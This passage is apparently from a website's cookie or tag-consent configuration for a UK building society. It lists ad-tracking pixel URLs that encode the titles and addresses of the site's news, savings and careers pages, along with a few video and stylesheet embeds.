dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhats-your-thrifty-christmas-style%2F,120735596\x3d,120735595\x3dWhat\'s%20your%20thrifty%20Christmas%20personality%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia%2F,120735596\x3d,120735595\x3dAmelia%20Newsome%20-%20Campaign%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-40s%2F,120735596\x3d,120735595\x3dMortgages%20For%20Over%2040s%20-%20Too%20Old%20To%20Get%20A%20Mortgage%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsummer-house-and-garden-safety%2F,120735596\x3d,120735595\x3dSummer%20home%20security%20tips%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ftrusts-faqs%2F,120735596\x3d,120735595\x3dTrusts%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-5k-donation-to-support-notts-county%2F,120735596\x3d,120735595\x3dThe%20Nottingham\'s%20%C2%A35k%20donation%20to%20support%20Notts%20County%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fselling-your-home-and-planning-your-move%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dhm,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-a-professional-money-blogger-prepares-for-moving-house%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20prepare%20for%20moving%20house%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnamed-and-famed-the-nottinghams-innovative-young-people-of-2020%2F,120735596\x3d,120735595\x3dNamed%20and%20famed%3A%20The%20Nottingham\'s%20innovative%20young%20people%20of%202020%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Flara%2F,120735596\x3d,120735595\x3dLara%20Waldrom%20-%20A%20day%20in%20the%20life%20-%20Training%20and%20competence%20partner%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fwill-writing%2F,120735596\x3d,120735595\x3dWill%20Writing%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcommunity-news%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmember-reward-terms-and-conditions%2F,120735596\x3d,120735595\x3dMember%20Rewards%20terms%20and%20conditions","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fcash-isas%2F,120735596\x3d,120735595\x3dCompare%20our%20Cash%20ISA%20Accounts%20%26%20Rates%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffind-your-future-month-long-campaign-to-raise-awareness-of-young-adult-loneliness-in-nottingham%2F,120735596\x3d,120735595\x3dFind%20Your%20Future%3A%20Month-long%20campaign%20to%20raise%20awareness%20of%20young%20adult%20loneliness%20in%20Nottingham%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2F,120735596\x3d,120735595\x3dNine%20steps%20to%20spring%20clean%20your%20finances","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-trace-a-lost-pension%2F,120735596\x3d,120735595\x3dHow%20to%20find%20a%20lost%20pension%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dmember-rewards,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/_Uf_sqN77mI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fcolin%2F,120735596\x3d,120735595\x3dColin%20Hyde%20-%20IT%20project%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fglossary-of-mortgage-terms%2F,120735596\x3d,120735595\x3dGlossary%20of%20mortgage%20terms%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fme-and-my-career%2Fclaire%2F,120735596\x3d,120735595\x3dClaire%20Brown%20-%20Assistant%20branch%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257bC6391162-1E99-48EF-8F55-114EC699D6B4%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Ffixed-rate%2F,120735596\x3d,120735595\x3dCompare%20our%20fixed%20rate%20bonds%20and%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D12,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fautumn-budget-2021%2F,120735596\x3d,120735595\x3dWhat%20happened%20in%20the%20Autumn%20Budget%202021%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthree-causes-of-water-damage-in-the-home-and-how-to-prevent-them%2F,120735596\x3d,120735595\x3dThree%20causes%20of%20water%20damage%20in%20the%20home%20and%20how%20to%20prevent%20them%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-ways-to-add-value-to-your-home%2F,120735596\x3d,120735595\x3d10%20ways%20to%20add%20value%20to%20your%20home","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D15,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-270%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20270%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D13,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F6-small-changes-to-boost-your-savings%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F5-easy-zero-waste-switches-you-can-do-today%2F,120735596\x3d,120735595\x3dFive%20easy%20\'zero%20waste\'%20switches%20you%20can%20do%20today%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcookies-policy%2F,120735596\x3d,120735595\x3dCookies%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/420588047","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D2,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Fpersonal-savings-allowance-changes%2F,120735596\x3d,120735595\x3dWhat%20is%20the%20Personal%20Savings%20Allowance%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D8,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fpress-office%2F,120735596\x3d,120735595\x3dPress%20Office%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnottingham-building-society-mortgages%2Fpayment-difficulties%2F,120735596\x3d,120735595\x3dPayment%20difficulties%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fstaff-pension-scheme%2F,120735596\x3d,120735595\x3dThe%20Nottingham%E2%80%99s%20staff%20pension%20scheme%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/foundations-theming-base/static-1.2351/stylesheets/hubspot-theme.stable.css","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fjordan-and-chloe---canada-2020%2F,120735596\x3d,120735595\x3dJordan%20and%20Chloe%20-%20Canada%202020","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://player.vimeo.com/video/462958973","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D5,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-enjoy-a-budget-halloween%2F,120735596\x3d,120735595\x3dFive%20ways%20to%20enjoy%20a%20budget%20Halloween%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20%7C%20Mortgage%20Advice%20Bureau","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D10,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2Ffinancial-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dFinancial%20planning%20news","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fchildrens-savings%2F,120735596\x3d,120735595\x3dCompare%20our%20children\'s%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---lucy%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Lucy%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D7,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Flifetime-isa%2F,120735596\x3d,120735595\x3dLifetime%20ISA%20Savings%20Account%20%7C%20Cash%20LISA%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhome-insurance%2Fquote%2F,120735596\x3d,120735595\x3dGet%20a%20home%20insurance%20quote%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcommunity%2Fmoney-academy%2F,120735596\x3d,120735595\x3dMoney%20Academy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fsponsorship%2Fpanthers%2F,120735596\x3d,120735595\x3dPanthers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dscams-and-security,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fconfirmation-of-payee%2F,120735596\x3d,120735595\x3dConfirmation%20of%20Payee%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dlettings,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dselling-your-home,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---ed%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Ed%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D9,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/iV3cD9oYij4","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dA%20day%20in%20the%20life%20of%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-do-you-do-with-multiple-pensions%2F,120735596\x3d,120735595\x3dWhat%20are%20the%20options%20if%20you%20have%20several%20pensions%3F","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fhistory%2F,120735596\x3d,120735595\x3dThe%20Nottingham%20Building%20Society\'%20History","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ften-boredom-busting-ideas-for-self-isolation%2F,120735596\x3d,120735595\x3dTen%20boredom-busting%20ideas%20for%20self-isolation%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---kia%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Kia%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fprivacy-policy%2F,120735596\x3d,120735595\x3dPrivacy%20policy%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fhelp%2Ffinancial-support%2F,120735596\x3d,120735595\x3dFinancial%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fnine-steps-to-spring-clean-your-finances%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dsavings%26page%3D3,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D7,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fcould-you-earn-more-interest%2F,120735596\x3d,120735595\x3dHow%20to%20earn%20more%20interest%20%7C%20The%20Nottingham","Cate